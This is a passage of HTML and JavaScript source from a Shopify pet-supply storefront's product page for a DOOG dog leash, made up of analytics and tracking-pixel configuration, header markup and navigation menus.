r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"DOOG Leash - Toto","vendor":"DOOG","id":"7264246038564","untranslatedTitle":"DOOG Leash - Toto","url":"\/products\/doog-leash-toto-dog-leash","type":"Dog Leash"},"id":"40627913949220","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835"},"sku":"SV18069","title":"Small","untranslatedTitle":"Small"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"DOOG Leash - Toto","vendor":"DOOG","id":"7264246038564","untranslatedTitle":"DOOG Leash - Toto","url":"\/products\/doog-leash-toto-dog-leash","type":"Dog Leash"},"id":"40627913981988","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835"},"sku":"SV18070","title":"Regular","untranslatedTitle":"Regular"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"DOOG Leash - Toto\",\"vendor\":\"DOOG\",\"id\":\"7264246038564\",\"untranslatedTitle\":\"DOOG Leash - Toto\",\"url\":\"\/products\/doog-leash-toto-dog-leash\",\"type\":\"Dog Leash\"},\"id\":\"40627913949220\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/TotoLeashDoog.jpg?v=1751318835\"},\"sku\":\"SV18069\",\"title\":\"Small\",\"untranslatedTitle\":\"Small\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7264246038564,"gid":"gid:\/\/shopify\/Product\/7264246038564","vendor":"DOOG","type":"Dog Leash","handle":"doog-leash-toto-dog-leash","variants":[{"id":40627913949220,"price":1999,"name":"DOOG Leash - Toto - Small","public_title":"Small","sku":"SV18069"},{"id":40627913981988,"price":2499,"name":"DOOG Leash - Toto - Regular","public_title":"Regular","sku":"SV18070"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7264246038564,"requestId":"c50a6739-fc33-4c30-bb07-46c7d2ad5755-1768985577"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"44dbe508-c3fa-4309-ac5b-33218d77d7a7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7264246038564,"requestId":"c50a6739-fc33-4c30-bb07-46c7d2ad5755-1768985577","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40627913949220,"productId":7264246038564,"productGid":"gid:\/\/shopify\/Product\/7264246038564","name":"DOOG Leash - Toto - Small","price":"19.99","sku":"SV18069","brand":"DOOG","variant":"Small","category":"Dog Leash","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40627913949220,"productId":7264246038564,"productGid":"gid:\/\/shopify\/Product\/7264246038564","name":"DOOG Leash - Toto - Small","price":"19.99","sku":"SV18069","brand":"DOOG","variant":"Small","category":"Dog Leash","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/doog-leash-toto-dog-leash"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
